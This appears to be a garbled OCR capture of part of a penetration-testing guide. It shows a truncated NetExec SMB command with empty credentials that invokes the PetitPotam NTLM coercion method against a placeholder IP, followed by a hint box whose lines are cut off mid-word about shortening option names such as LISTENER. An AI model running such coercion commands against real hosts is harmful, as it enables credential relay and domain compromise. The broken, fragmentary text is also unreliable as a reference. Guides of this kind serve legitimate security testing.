
```bash

nxc smb <ip> -u '' -p '
METHOD=PetitPotam

```

{% hint style="success" 
Instead of using the `M
its short form `M`. Sim
`LISTENER` can be short
This also applies to th
vulnerabilities when sp